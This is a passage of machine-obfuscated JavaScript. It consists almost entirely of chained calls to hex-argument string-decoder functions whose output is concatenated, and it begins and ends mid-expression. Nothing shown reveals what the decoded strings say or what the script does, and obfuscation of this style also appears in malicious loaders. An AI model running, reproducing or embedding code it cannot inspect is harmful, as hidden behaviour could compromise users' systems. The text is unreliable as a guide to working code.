8,0x1809)+O00O00911F_0xbc3d7d(0x1785,0xe56,0x1894,0x1005,0xce1)+O00O00911F_0xbc3d7d(0x6bb,0x1332,-0x326,0x8c7,-0x223)+O00O00911F_0x2a49d6(0x6ed,0x14d7,0x1876,0x1886,0x1844)+O00O00911F_0xbc3d7d(0x270,0x4fb,0x309,0x3a3,-0x3e1)+O00O00911F_0x96d9cf(0xa41,0x147a,0xc26,0x1628,0x979)+O00O00911F_0x2a49d6(-0x419,0x437,-0x7ef,0x3f9,0xa4f)+O00O00911F_0x2a49d6(0x362,0x10cd,0xd28,0x124b,0x1a57)+O00O00911F_0xbc3d7d(0x1e9,0xc62,-0x63,-0x173,0xbed)+O00O00911F_0x96d9cf(0x19a4,0x16ef,0x185a,0xd6b,0x25e5)+O00O00911F_0x1fd229(-0x17f,0x142,0xc9a,0x6d9,0x17a5)+O00O00911F_0x2a49d6(0x88e,0xb72,0x116a,0xe6a,0x13cc)+O00O00911F_0xbc3d7d(0x1047,0xf09,0xf22,0x1a88,0x177d)+O00O00911F_0x1fd229(0x148b,0x28ff,0x2092,0x2b11,0x1826)+O00O00911F_0x301314(0x2a9,0x1dc,-0xa85,-0xae,0x78d)+O00O00911F_0x301314(0x18e8,0x1fdc,0x1522,0x11c7,0x23e1)+O00O00911F_0x2a49d6(0x1f5a,0x181b,0x10a6,0x10d0,0x24b7)+O00O00911F_0x301314(0x1488,0x2239,0xbb0,0x1382,0x1c51)+O00O00911F_0x1fd229(0xfdf,0xd29,0x1687,0x9f9,0x2176)+O00O00911F_0xbc3d7d(0xd90,0xc7,0x191e,0x6bf,0x4e2)+O00O00911F_0x1fd229(0x2231,0x1715,0x133f,0xb99,0x683)+O00O00911F_0x1fd229(-0x686,0x103a,0x839,0x1a,0xb25)+O00O00911F_0x2a49d6(0x319,0x2e2,-0x27e,0x1f6,-0x99e)+O00O00911F_0x1fd229(0xca2,0x650,0xd23,0xe00,0x829)+O00O00911F_0x2a49d6(0x11e4,0x92c,0x1096,0x604,0x17d8)+O00O00911F_0xbc3d7d(-0x14,0xde4,0x714,-0x3fc,0xd4d)+O00O00911F_0x1fd229(-0x34a,0x7df,0x852,-0x38c,0xc37)+O00O00911F_0x1fd229(0x4a8,0x1006,0x832,0xadf,-0x35a)+O00O00911F_0x96d9cf(0x1164,0x1bda,0x1911,0x541,0x1ee8)+O00O00911F_0x301314(-0xd9,-0x555,0x427,0x3d1,-0x926)+O00O00911F_0xbc3d7d(0x185a,0x17f3,0x152a,0x240b,0x2080)+O00O00911F_0xbc3d7d(0x1ac5,0x171f,0x13c1,0x27dd,0x17c4)+O00O00911F_0x2a49d6(0x1149,0x1368,0x16ad,0x735,0x1569)+O00O00911F_0x2a49d6(0x26d2,0x1c70,0x1028,0x1bfa,0x1bd6)+O00O00911F_0x2a49d6(0x11b8,0x6e5,0x343,0x5a1,-0x419)+O00O00911F_0x1fd229(0x810,0xfbd,0x9d6,0x114c,0x12b8)+O00O00911F_0x2a49d6(0x2424,0x1972,0x23c8,0xfe6,0x1b1a))+(O00O00911F_0x301314(0x4e3,0xd76,0x2de,-0x3c1,0x54a)+O00O00911F_0xbc3d7d(0x9f,-0xd41,0xe26,0x603,0xc2d)+O00O00911F_0x2a49d6(0x8df,0x63b,-0x69a,0x4fe,-0x7f7)+O00O00911F_0x301314(0x518,-0x83c,-0x453,0x1257,0x3ef)+O00O00911F_0x301314(0xfc3,0x881,0x1a42,0x745,0xc51)+O00O00911F_0x96d9cf(0xe3b,0x16af,0x1aae,0x567,0x1358)+O00O00911F_0x1fd229(0x1d77,0x1ef1,0x133f,0x1302,0x2217)+O00O00911F_0xbc3d7d(0x251,0x265,0xfae,-0xba7,-0x782)+O00O00911F_0xbc3d7d(0xf5,0x924,-0x955,-0x519,-0xa64)+O00O00911F_0x1fd229(0xa4c,0x10b5,0xd23,0x1b75,0x1956)+O00O00911F_0x2a49d6(0xf32,0x92c,-0x1c4,0x556,-0x597)+O00O00911F_0x1fd229(0x6f1,0x95a,0x5d4,0x13f7,0x12ea)+O00O00911F_0x2a49d6(0xf9c,0x457,-0x8a8,-0x281,0x1179)+O00O00911F_0x2a49d6(0x724,0x437,0x87a,0x687,0x37a)+O00O00911F_0x96d9cf(0x12cc,0x7e4,0x773,0xced,0x15cd)+O00O00911F_0xbc3d7d(0x1802,0x21fe,0xf5c,0xafb,0x1623)+O00O00911F_0x1fd229(0x1ca8,0x10a9,0x1131,0x1614,0x11be)+O00O00911F_0xbc3d7d(0x7d0,0xa28,-0x3f2,-0x571,0xb14)+O00O00911F_0xbc3d7d(0x18d5,0x9ea,0x1868,0x14a8,0x14b3)+O00O00911F_0x2a49d6(0x22a7,0x18e5,0x1dba,0x21ba,0x14ef)+O00O00911F_0x2a49d6(0xe76,0x1834,0x1b7a,0x1da0,0x11fc)+O00O00911F_0x301314(0xa99,0x1675,0x1721,0xbad,0xa47)+O00O00911F_0xbc3d7d(0x1430,0xc91,0x1976,0x1541,0x1f6c)+O00O00911F_0x2a49d6(0xfde,0x81a,0x128a,0x144,-0xa)+O00O00911F_0x301314(0x864,-0x65a,0x365,0x879,0xb6b)+O00O00911F_0x96d9cf(0x1be0,0x196e,0xf7b,0x1fd3,0x2069)+O00O00911F_0x1fd229(0x1cbe,0x1335,0x1b1e,0x1a05,0x1c9a)+O00O00911F_0x2a49d6(0xad3,0x170d,0x1b2e,0x1570,0x2103)+O00O00911F_0x96d9cf(0x1c0,0xa53,-0xb7f,0x439,-0xd32)+O00O00911F_0x301314(0x5dd,0x1497,-0xa0,-0x1bd,0x1218)+O00O00911F_0xbc3d7d(0xba4,0x1758,0x402,0xda0,0x937)+O00O00911F_0x301314(0xa14,0xcdd,0x9c0,0x1476,0xb09)+O00O00911F_0x96d9cf(0x1446,0x154b,0x760,0xf68,0x2336)+O00O00911F_0x96d9cf(0x12a1,0xbb2,0x1cbf,0x1162,0x571)+O00O00911F_0x1fd229(0x194b,0x1f28,0x2229,0x2f8a,0x20b3)+O00O00911F_0x96d9cf(0x3f6,-0x555,0x163,0xb4c,0xdb5)+O00O00911F_0x2a49d6(0x10c8,0x28c,0x1db,0xce5,-0xaa8)+O00O00911F_0x2a49d6(0x8d2,0x63b,-0x318,-0x11a,0x26a)+O00O00911F_0x2a49d6(0x569,0x139d,0x10b6,0x601,0x1758)+O00O00911F_0x1fd229(0x1b29,0xc37,0xcde,0x2ef,0x149e)+O00O00911F_0x96d9cf(0x294,-0x24e,0x5b3,0xfaa,0x8e1)+O00O00911F_0x1fd229(0x22d8,0x1161,0x1ee1,0x227b,0x1438)+O00O00911F_0x2a49d6(0x702,0x89f,0x6dc,0x615,0x49a)+O00O00911F_0x96d9cf(0xa30,0x58b,-0x348,0x114a,0x6f)+O00O00911F_0x1fd229(0xd24,0x1537,0x162f,0x1e13,0x19d9)+O00O00911F_0xbc3d7d(0x1aaa,0xceb,0x248e,0x2732,0x1221)+O00O00911F_0xbc3d7d(0x385,0xf56,-0x135,0x1162,-0x617)+O00O00911F_0x2a49d6(0x11a2,0x1bb1,0xfa0,0x2687,0xd82)+O00O00911F_0x2a49d6(0x1fe9,0x1960,0x140e,0xe6f,0x126d)+O00O00911F_0x1fd229(0x1391,0x14e8,0x852,0xaae,0x10be)+O00O00911F_0x96d9cf(0x2f5,0x24f,0x699,0xd80,0x6c0)+O00O00911F_0x1fd229(0x254e,0x125c,0x176a,0x1307,0xbc0)+O00O00911F_0xbc3d7d(0x1802,0x13d8,0x15bb,0x23cb,0x149b)+O00O00911F_0xbc3d7d(0xfe6,0x37f,0xd25,0x1009,0xc64)+O00O00911F_0x301314(0x17f9,0x96f,0x234d,0xe45,0x1d4a)+O00O00911F_0x96d9cf(0x74a,0x14a1,0x430,0x10c7,0x1280)+O00O00911F_0x2a49d6(-0x5c,0xbb6,-0x2d2,0x18c0,0x1a7f)+O00O00911F_0xbc3d7d(0x119,0x2ee,0xd6b,-0x115,0x433)+O00O00911F_0x301314(0xbf9,0x109f,0x79c,0xfb5,0xdf6)+O00O00911F_0x2a49d6(0x1c2,0x1d7,0x3df,0xafa,0x5eb)+O00O00911F_0x301314(-0xa3,-0x7e0,-0x623,0xcdb,-0xb09)+O00O00911F_0x1fd229(0x2718,0x1bed,0x1a4d,0x2612,0x27bb)+O00O00911F_0xbc3d7d(0x1920,0xa70,0xb93,0x1b1c,0xdbd)+O00O00911F_0x301314(0x13e9,0x1caa,0x1844,0x1c67,0x62d)+O00O00911F_0x96d9cf(0xae,-0x5c4,0xe48,0x570,0xc00)+O00O00911F_0x96d9cf(0x1905,0x1c82,0x270b,0x26d8,0x23dc)+O00O00911F_0x2a49d6(0x2693,0x1cb2,0x1174,0x2796,0x2579)+O00O00911F_0x96d9cf(0x1226,0xd34,0x1bf3,0xeee,0xc90)+O00O00911F_0x2a49d6(0x1aea,0x1c70,0x26a2,0x23c4,0x1e2b)+O00O00911F_0xbc3d7d(0x4f8,-0x4db,0x8a3,0x8bd,0x7cb)+O00O00911F_0x2a49d6(0x35f,0x5db,-0x393,0x5d0,0x2be)+O00O00911F_0xbc3d7d(0x1785,0x1e5b,0xaa4,0x151c,0x1f8e)+O00O00911F_0x2a49d6(-0x594,0x7ac,0x5a3,0x153d,0xbab)+O00O00911F_0x2a49d6(0x5b1,0x28c,-0x6fc,-0x763,-0x77a)+O00O00911F_0x1fd229(0x898,0x56e,0xa36,0x53f,0x884)+O00O00911F_0x301314(0x1586,0xe35,0x1256,0x11eb,0x2262)+O00O00911F_0x96d9cf(0x7a1,0x594,0x7f6,0x4a,0xfd0)+O00O00911F_0x301314(0x15eb,0x1a45,0x184d,0x1b74,0x12c3)+O00O00911F_0xbc3d7d(0xf37,0x18a7,0xa03,0xba3,0x1b56)+O00O00911F_0x301314(0xf81,0x4b7,0xd19,0x162b,0xd75)+O00O00911F_0x96d9cf(0x185,-0x7f,-0x615,0xaac,-0x79d)+O00O00911F_0x1fd229(0x72d,0xaaf,0xf1a,0x793,0x7d0)+O00O00911F_0xbc3d7d(0x270,0x425,0x325,-0xb6,-0x387)+O00O00911F_0x1fd229(0xa9e,0x1577,0x919,0x412,0x44d)+O00O00911F_0x2a49d6(0x981,0x7ee,0x1a9,0x1543,0x5bf)+O00O00911F_0x2a49d6(0x1457,0x855,0x1160,0x3da,0x1359)+O00O00911F_0x301314(0xf48,0x15a9,0x1cdb,0x76,0x1bcf)+O00O00911F_0x96d9cf(0x553,0x17a,-0x126,-0x81c,-0x97f)+O00O00911F_0x301314(0x2e0,-0xb0e,0x497,-0x3ba,0xa9e)+O00O00911F_0x2a49d6(0xc3a,0x10b0,0x165b,0xa02,0xb07)+O00O00911F_0x2a49d6(0x113a,0xc8f,0x401,0x775,0x893)+O00O00911F_0xbc3d7d(0xd57,0x14c9,0x148d,0x1b90,0xd9e)+O00O00911F_0x1fd229(0xccf,0xa18,0x1218,0x616,0xb89)+O00O00911F_0xbc3d7d(0x754,0x1190,0xc8,0x7f9,0xc0e)+O00O00911F_0x96d9cf(0x154d,0x1e3e,0xfdc,0xee8,0x91e)+O00O00911F_0xbc3d7d(0x73f,0xfb,0x65d,-0x199,0x330)+O00O00911F_0xbc3d7d(0x125e,0x8e5,0x164a,0x19b6,0x15fd)+O00O00911F_0x96d9cf(0xe4,0x5ea,-0xa01,0x48f,-0x963)+O00O00911F_0x2a49d6(0x88f,0x1652,0xbaf,0x16cc,0x18bf)+O00O00911F_0x301314(0x1844,0x130f,0x16ea,0x195c,0x2249)+O00O00911F_0xbc3d7d(0x84f,0xb53,0x165f,0xbc3,0x1682)+O00O00911F_0x301314(0x1e6,-0x8de,-0x7c8,0xd0d,-0xc3b)+O00O00911F_0x2a49d6(0xb58,0x4c4,-0x87f,0x886,0x97b)+O00O00911F_0x1fd229(0x1f86,0xa43,0x146e,0x119c,0xd47)+O00O00911F_0x301314(0x863,0x396,0x3e0,0xcca,0x8fe)+O00O00911F_0x301314(0x1634,0x21c8,0x247e,0x1197,0x1630)+O00O00911F_0xbc3d7d(0xbee,0x199f,0xb35,0x14e1,0x4c0)+O00O00911F_0x96d9cf(0x1d1a,0x1f0f,0xf3e,0x2070,0x1d99)+O00O00911F_0x2a49d6(0x5cc,0xb2d,0x1053,0x6d6,-0x31a)+O00O00911F_0xbc3d7d(0x1b35,0x286e,0x298d,0x23e7,0x1982)+O00O00911F_0x96d9cf(0x15e1,0x1c9b,0x123d,0x1c0a,0x1233)+O00O00911F_0xbc3d7d(0x726,0xee9,0x51a,0x6c3,0xd82)+O00O00911F_0x1fd229(0x61b,-0x63e,0x6fd,0x366,0x610)+O00O00911F_0x96d9cf(0x1529,0x79b,0x1e3e,0x214b,0x240a)+O00O00911F_0x1fd229(0x1f2b,0x23b6,0x20d7,0x1fe3,0x20eb)+O00O00911F_0x1fd229(0x16e5,0x16fb,0x118c,0x138d,0x172e)+O00O00911F_0xbc3d7d(0xef5,0x121f,0x1dd1,0x1202,0x1810)+O00O00911F_0x301314(0x12dd,0xbf6,0x4a8,0x1276,0xd07)+O00O00911F_0x1fd229(0x15be,0x1ce0,0x1567,0x11aa,0x1a8b)+O00O00911F_0x1fd229(0x2224,0x19b5,0x13ab,0xcc4,0x2053)+O00O00911F_0x301314(-0x1e8,-0x7c7,0x1b7,0x129,0x50)+O00O00911F_0x1fd229(0x3ba,0x764,0xbe9,-0x15c,0x478)+O00O00911F_0x1fd229(0x1bf,0xe78,0xc50,0xa7,0x1655)+O00O00911F_0x96d9cf(0x10cf,0x1cef,0x1546,0xc17,0xa4a)+O00O00911F_0x1fd229(0x1d49,0x1bd7,0x1a58,0x199f,0x23d6)+O00O00911F_0x2a49d6(0x1a7b,0x128c,0x5c5,0x113e,0x19ee)+O00O00911F_0x2a49d6(0x1e0,0xf7d,0xbac,0x4b1,0xbfc)+O00O00911F_0x96d9cf(0xe02,0x1482,0x841,0x4f4,0x1ce5)+O00O00911F_0x1fd229(0x4fa,0xd3b,0x1333,0x1e0c,0xac3)+O00O00911F_0x2a49d6(0x1f69,0x1b8a,0x1ebe,0xcc3,0x1eed)+O00O00911F_0x96d9cf(0xdb0,0x55b,0x3b0,0x152d,0x5bc)+O00O00911F_0x2a49d6(0x789,0x631,0x10cc,-0x4e0,0x11dc)+O00O00911F_0x301314(-0xf0,-0x8e1,-0x83,-0xdc5,0x579)+O00O00911F_0xbc3d7d(0xea0,0x1a57,0x112f,0x1475,0xa2a)+O00O00911F_0x1fd229(0x12f4,0x1eda,0x1a8a,0x1e71,0x15d2)+O00O00911F_0x1fd229(0xd24,0x13a8,0xd27,0x6cc,0x787)+O00O00911F_0xbc3d7d(0x1732,0x2581,0xb41,0x1d57,0x181a)+O00O00911F_0x96d9cf(0x1464,0x1180,0x1ab3,0x1afb,0x214a)+O00O00911F_0xbc3d7d(0x1c6e,0x1212,0x1dad,0x219c,0x22f8)+O00O00911F_0x301314(-0x86,0x568,-0x7a,-0xf4e,-0x9af)+O00O00911F_0xbc3d7d(0x9f,-0xe05,0x860,-0x35c,-0x227)+O00O00911F_0x301314(0xea3,0x2a3,0x165d,0x308,0x1525)+O00O00911F_0x96d9cf(0xe6e,0x8e1,0x179c,0x227,0xbdd)+O00O00911F_0x2a49d6(0x19d6,0xc06,0x601,0x16cc,0x12db)+O00O00911F_0x96d9cf(0xc63,0x5de,0x182c,0xe80,0xb7b)+O00O00911F_0xbc3d7d(0x834,0xd0b,0x991,0x15aa,0x739)+O00O00911F_0x1fd229(0x9dc,0x1ed0,0x16be,0x17d2,0xd8f)+O00O00911F_0x96d9cf(0x102a,0x1bb5,0x4a5,0x6ce,0x4ac)+O00O00911F_0xbc3d7d(0xdc3,0xdeb,0x809,0x144e,0x1bc3)+O00O00911F_0x2a49d6(0x17a4,0x1102,0x93b,0x1fb8,0x449)+O00O00911F_0xbc3d7d(0xcd1,0xc8,0xd5e,-0x73,-0x209)+O00O00911F_0x2a49d6(0x11f9,0x18c1,0x1089,0x1e8a,0x23bd)+O00O00911F_0x301314(0x1354,0xf77,0xb9d,0xbee,0x1d5c)+O00O00911F_0x2a49d6(0x1eb5,0x198e,0x243a,0x23b1,0x20de)+O00O00911F_0x301314(0x11ed,0xfa7,0x3d5,0x192b,0x3db)+O00O00911F_0xbc3d7d(0x1272,0x1fab,0x4b7,0xca2,0x6e5)+O00O00911F_0xbc3d7d(0x442,0x85,-0x333,-0xa43,0x12c0)+O00O00911F_0xbc3d7d(0x293,0x4be,0x8bf,-0xf8,0x10a5)+O00O00911F_0x301314(0x62f,0x1194,0xcbc,-0x391,0x442)+O00O00911F_0x1fd229(0xbfd,0x13f3,0x1567,0x1fcb,0x2299)+O00O00911F_0x96d9cf(0xe6e,0xd98,0x13a2,0x1363,0x850)+O00O00911F_0x1fd229(0x1464,0xe49,0xd3b,0x8f0,0x111d)+O00O00911F_0xbc3d7d(0x3ee,-0x4b3,-0xa40,0x9ee,-0x34c)+O00O00911F_0x96d9cf(0x11d0,0x1034,0x1b26,0xc11,0x157a)+O00O00911F_0xbc3d7d(0x3d5,-0x39,0x1077,0xd0,0x215)+O00O00911F_0x2a49d6(0x9af,0x3f5,-0x5b7,0xd81,0x342)+O00O00911F_0x1fd229(0x69a,0xf28,0x1567,0x156e,0x20c9)+O00O00911F_0x96d9cf(0xe6e,0xc8c,0x65b,0x1836,0x3fe)+O00O00911F_0x2a49d6(0x115a,0x1622,0xce3,0x15ad,0x8f5)+O00O00911F_0x2a49d6(0x1e32,0x1084,0xe51,0x193,0x10eb)+O00O00911F_0xbc3d7d(0x4a3,-0x9b3,-0x364,0x756,0x41e)+O00O00911F_0x2a49d6(0x15ad,0x1670,0x7c1,0x208f,0xffa)+O00O00911F_0xbc3d7d(0x1b9c,0x1a36,0x1633,0x231c,0xfa1)+O00O00911F_0x2a49d6(0x14fa,0x1bed,0x219c,0xd5d,0x29c5)+O00O00911F_0x301314(0x9,-0xb8d,0xcde,0xc8d,0xa3c)+O00O00911F_0xbc3d7d(0x1052,0x1c45,0x2e9,0x1221,0x1ad0)+O00O00911F_0x96d9cf(0x3a5,-0x5e2,0x943,0x789,0x329)+O00O00911F_0xbc3d7d(0x424,0x9d1,-0x292,0x41e,0x86c)+O00O00911F_0x96d9cf(0x90,0x51b,-0x12a,-0x81f,0x569)+O00O00911F_0x96d9cf(0x1156,0x6bb,0x8d8,0xeec,0xcfb)+O00O00911F_0x301314(0x7bc,-0x4fc,0xaff,0x915,0xf94)+O00O00911F_0x1fd229(0x1212,0x416,0xfe2,0x1e8c,0x1c69)+O00O00911F_0xbc3d7d(0xdcb,0xf72,0x261,0xa9a,0xa43)+O00O00911F_0x2a49d6(0x1523,0xc3e,0x5fe,-0x7,0x14ee)+O00O00911F_0x301314(0x79,-0x6d9,-0x56e,0x8e8,0x67b)+O00O00911F_0x1fd229(0x2744,0x1fe9,0x1ef9,0x2117,0x1cc9)+O00O00911F_0xbc3d7d(0x898,0x91c,0xd27,0xfc5,0xa57)+O00O00911F_0x301314(0x91e,0x5c6,0x84,0x1688,0xd61)+O00O00911F_0xbc3d7d(0x131b,0x12e5,0x1c11,0x4d8,0x1daf)+O00O00911F_0xbc3d7d(0x3f8,0x21d,0xd12,0x493,-0x3b)+O00O00911F_0x301314(0x1219,0x1caf,0x1b5c,0x6fa,0x6a9)+O00O00911F_0xbc3d7d(-0x150,0x612,0xa09,-0x6f7,0x1ef)+O00O00911F_0x301314(0x1a23,0xdb0,0x28ed,0x1e75,0x1493)+O00O00911F_0x1fd229(0x14d7,0xf4c,0x19d1,0x16f4,0x2670)+O00O00911F_0x96d9cf(0x18f9,0x1d97,0x256d,0xbc2,0x1405)+O00O00911F_0x301314(0xe32,0x81b,0xe4,0xafc,0x845)+O00O00911F_0x96d9cf(0x1047,0x1e9a,0xb54,0x1336,0xbdc)+O00O00911F_0x2a49d6(0x2471,0x176c,0x193c,0x15e7,0x1401)+O00O00911F_0x301314(0x1420,0x22ba,0x6e6,0x1f2b,0x1f7e)+O00O00911F_0x1fd229(0x64d,0x10bf,0xd50,0x952,0x14ee))+(O00O00911F_0x301314(0x110e,0x605,0x8f5,0x199d,0x13ef)+O00O00911F_0x301314(0xbef,0x107a,0x9d0,0x110a,0x1335)+O00O00911F_0x301314(0xe0a,0x1380,0x47a,0x645,0xdba)+O00O00911F_0x96d9cf(0x1224,0x1489,0xb65,0x174c,0x2010)+O00O00911F_0xbc3d7d(0xa42,-0xaa,0x101c,0x1210,0x17e4)+O00O00911F_0x301314(0x11ec,0x1e8d,0xeff,0x51b,0x20d4)+O00O00911F_0xbc3d7d(0x13ce,0x7a3,0xe23,0xece,0x740)+O00O00911F_0x301314(-0x22e,-0xa0e,-0x95c,-0x357,0x738)+O00O00911F_0xbc3d7d(0x6b7,0xa81,-0x43f,0x41e,-0x315)+O00O00911F_0x1fd229(0x8b9,-0x5b6,0x700,0x64e,0x377)+O00O00911F_0xbc3d7d(0xc35,0x13bb,0xcd9,0xe35,0x162e)+O00O00911F_0xbc3d7d(0x5ea,0xacf,-0x4af,-0x7b4,0x87b)+O00O00911F_0x96d9cf(0x1a90,0xd75,0x1f28,0x2925,0xdf2)+O00O00911F_0x1fd229(-0x2bd,0xb97,0x5ab,0x13d3,0x18f)+O00O00911F_0x1fd229(0x2066,0x1554,0x13ce,0x4f6,0x6ab)+O00O00911F_0x1fd229(0x16ec,0x2525,0x1bcb,0x1e68,0xf1a)+O00O00911F_0xbc3d7d(0x63c,0x541,0xf4d,0xbb5,-0x861)+O00O00911F_0x2a49d6(0xf09,0x2e5,0x9a0,0x2cd,-0x81d)+O00O00911F_0x1fd229(0x1834,0xd46,0x1876,0xc8d,0x1ad6)+O00O00911F_0xbc3d7d(0xce3,0x195a,0x1573,0xfa3,0x8d1)+O00O00911F_0xbc3d7d(0x11a7,0x5d3,0x1462,0x9b3,0xb66)+O00O00911F_0xbc3d7d(0xda,0x54d,-0xcc5,-0xbd,0xc8c)+O00O00911F_0x2a49d6(0xe03,0xb1f,0x18f2,0xbfb,0x1410)+O00O00911F_0x96d9cf(0x872,0x7f7,0xb56,0x341,-0x282)+O00O00911F_0x96d9cf(0x1944,0x1232,0xcaf,0x26f4,0x1c3f)+O00O00911F_0x1fd229(0x1703,0x2ce8,0x210b,0x2cbc,0x2a0b)+O00O00911F_0x2a49d6(0x2a58,0x1d64,0x292a,0x1c25,0x1090)+O00O00911F_0x96d9cf(0x1479,0x1088,0x1777,0x1d4e,0x1019)+O00O00911F_0xbc3d7d(-0x152,-0x6df,0x1f7,0xb70,-0x9c4)+O00O00911F_0x301314(0x5db,0x36b,-0x70a,0xb78,-0xc9)+O00O00911F_0x2a49d6(-0x531,0x305,0x740,0x930,-0xb7)+O00O00911F_0xbc3d7d(0xc35,-0x129,0x195c,0x3f,0x984)+O00O00911F_0xbc3d7d(0x5ea,0x65a,-0xb7,-0x850,0x2a)+O00O00911F_0x301314(0x9ab,0x16c7,0x1075,-0x249,0x12d5)+O00O00911F_0x1fd229(0xaaa,0x269f,0x17b3,0x22fb,0xd5e)+O00O00911F_0x96d9cf(0x1bce,0x28e4,0x124b,0xe4b,0xd6c)+O00O00911F_0x96d9cf(0x1c22,0x2678,0x2066,0x2811,0xe31)+O00O00911F_0x1fd229(0xaf6,0x16a4,0x19b6,0x161c,0x2884)+O00O00911F_0xbc3d7d(-0x152,-0xecb,-0x932,0xd5a,0x87b)+O00O00911F_0x301314(0x5db,0x8cc,0x1314,-0x38a,-0x14d)+O00O00911F_0x301314(0x3c,0x23f,-0x1ae,0x8ce,0xe8b)+O00O00911F_0x301314(0xb59,0x223,0x1869,0x15a6,0xb96)+O00O00911F_0x1fd229(-0x112,0x958,0xbd2,0x1a4f,-0x1f3)+O00O00911F_0x2a49d6(0x141e,0x1bd2,0x2652,0x10a2,0x14a6)+O00O00911F_0x1fd229(-0x7df,0xf27,0x5ab,0xd15,-0x385)+O00O00911F_0x1fd229(0x2218,0x2005,0x13ce,0x131b,0xc3d)+O00O00911F_0x1fd229(0x2357,0x1930,0x1bcb,0x250c,0x15a8)+O00O00911F_0x96d9cf(0x6e7,0x66e,0x37e,0x12fd,0xd64)+O00O00911F_0x301314(0x1c,-0x769,0x447,-0x41c,0x447)+O00O00911F_0x2a49d6(0x1e75,0x147b,0x2257,0x22b9,0x1fe5)+O00O00911F_0x96d9cf(0xd8e,0x1eb,0x730,0x178,0x88d)+O00O00911F_0x1fd229(0x2536,0x2137,0x178f,0x1506,0x1455)+O00O00911F_0xbc3d7d(0xda,-0x6be,0x5c0,0xde6,0xc4e)+O00O00911F_0x96d9cf(0x9dd,0xaba,0x37d,0xdc7,0x8de)+O00O00911F_0x2a49d6(0xd60,0x9b4,0x234,0xad5,0x78d)+O00O00911F_0x301314(0xaf3,0x501,0xacc,-0x3bb,0x170e)+O00O00911F_0x2a49d6(0x10e6,0xb09,0xd05,0x17cc,0x58d)+O00O00911F_0x96d9cf(0x16d,-0x13b,-0x116,-0xcef,-0xb37)+O00O00911F_0xbc3d7d(0xc30,0x2df,-0x108,0x8e8,0x105d)+O00O00911F_0x96d9cf(0x185,0xa6a,-0xa14,0xed7,-0x54)+O00O00911F_0xbc3d7d(0x932,0x12f0,0xbf4,-0x119,0x9bb)+O00O00911F_0x96d9cf(0x187a,0x1d9b,0x1775,0x9e3,0xf61)+O00O00911F_0x96d9cf(0x962,0x1382,0x68a,0xc4d,0x554)+O00O00911F_0x96d9cf(0x1b47,0x1dca,0x14e5,0x115c,0x22fd)+O00O00911F_0x96d9cf(0xb4c,-0x23e,0x924,0x10aa,0x1197)+O00O00911F_0x1fd229(0x190a,0xc7c,0x155e,0x2361,0x23c1)+O00O00911F_0x301314(0xa73,0x100c,0x111e,0x981,0x124d)+O00O00911F_0x301314(0x12dd,0x15d9,0x16f9,0xe6f,0x156a)+O00O00911F_0xbc3d7d(0x1aef,0x1885,0x141c,0x1bd9,0x1728)+O00O00911F_0x1fd229(0x164e,0x14fd,0xb7d,0x3a6,0xed3)+O00O00911F_0x1fd229(0x2dcb,0x2bcd,0x1fe4,0x2a5b,0x2a90)+O00O00911F_0x301314(0xc6a,0x87a,-0x7,0x14eb,0x1352)+O00O00911F_0x2a49d6(0xcf7,0x16cf,0xf5b,0xbf2,0x18e8)+O00O00911F_0x1fd229(0x3c6,0x6a9,0x1060,0x1298,0x560)+O00O00911F_0xbc3d7d(0x160a,0x1ba7,0x1220,0x10d3,0x1fff)+O00O00911F_0x1fd229(0x1999,0xeb7,0x117b,0x160e,0x1c85)+O00O00911F_0x96d9cf(0x6ba,-0x108,0x1037,-0x15d,-0x7b6)+O00O00911F_0x301314(0x18ed,0x2095,0x183e,0xfee,0x21d7)+O00O00911F_0x96d9cf(0xe6,0x93a,-0xaf1,0xd8f,-0xcb4)+O00O00911F_0xbc3d7d(0xd04,0xb3e,0x192c,-0x1a2,0x1c4)+O00O00911F_0x301314(0x7de,0x6ca,-0x32,0x1562,-0x256)+O00O00911F_0xbc3d7d(0x785,0xc75,-0x209,-0xb1,0x135)+O00O00911F_0x96d9cf(0x13d2,0x6c0,0x1e9e,0x138e,0xc15)+O00O00911F_0x2a49d6(0xf57,0xc8f,0x1a5e,0x170b,0x15da)+O00O00911F_0xbc3d7d(0x310,0x7cb,0x7da,0xc50,0x470)+O00O00911F_0xbc3d7d(0x1bd1,0x203c,0x1d7b,0x195f,0x1b4c)+O00O00911F_0x2a49d6(0x1a0b,0xb7a,0xbd3,0xc99,0x14b3)+O00O00911F_0x1fd229(0xf72,0x2012,0x1364,0x193a,0x8c1)+O00O00911F_0x301314(0x794,0x1523,0x8bc,0x1614,0x3dc)+O00O00911F_0x1fd229(0x12bd,0x1819,0x9bf,0x644,0x9b4)+O00O00911F_0x301314(0x1063,0x1293,0x110b,0x1c14,0x1aa1)+O00O00911F_0x96d9cf(0xafd,0x1041,0x180d,0x131e,-0x19a)+O00O00911F_0x301314(0x1809,0xa0b,0x1c9b,0x11d7,0x1f07)+O00O00911F_0x1fd229(0x28b3,0x1579,0x1c58,0x2399,0x1003)+O00O00911F_0x301314(0x253,0x7af,0x964,0x8e5,-0x523)+O00O00911F_0x301314(0x12eb,0x645,0x1f75,0x1524,0xfb1)+O00O00911F_0x2a49d6(0xad9,0x16f2,0x23aa,0x1c7c,0xf12)+O00O00911F_0x2a49d6(0x8f2,0x89c,0xeb6,0xbc0,0xa4d)+O00O00911F_0x1fd229(0x129b,0x1723,0xfb0,0x1abc,0x62f)+O00O00911F_0x301314(-0x2f,0x48c,0x1e,0x666,-0x608)+O00O00911F_0x301314(0x13b,0x3b7,-0x4a4,-0x7d,0xc8c)+O00O00911F_0x301314(0x868,0xe6a,0x1578,0x23d,0x1464)+O00O00911F_0xbc3d7d(0x1334,0x19eb,0xd2b,0x2095,0xaf5)+O00O00911F_0x96d9cf(0x188a,0x25b6,0x1141,0xe7d,0x188e)+O00O00911F_0x301314(0x8ec,-0x191,0xa3a,0x17af,0x14d5)+O00O00911F_0x1fd229(-0x243,0x14f3,0x9aa,0xfcf,0x34b)+O00O00911F_0x1fd229(0x2648,0x253f,0x2262,0x1824,0x2fa0)+O00O00911F_0xbc3d7d(0x1ae8,0x1529,0x29ba,0xede,0x1f58)+O00O00911F_0x1fd229(-0x78d,-0x8cf,0x580,0xb71,0x3d2)+O00O00911F_0x301314(0x1532,0x1581,0x13ea,0x1245,0x1a94)+O00O00911F_0xbc3d7d(0x160a,0x1336,0x93c,0x1cc1,0xfe1)+O00O00911F_0x2a49d6(0x1ba1,0xd80,0x6ad,0x1205,0x53a)+O00O00911F_0xbc3d7d(0x60f,0xfe1,-0x13,-0xad,0x94d)+O00O00911F_0x96d9cf(0x4cd,0x99f,0xed2,-0x2f3,0x695)+O00O00911F_0x1fd229(0x1ac2,0xfb7,0x15d2,0x10a2,0x715)+O00O009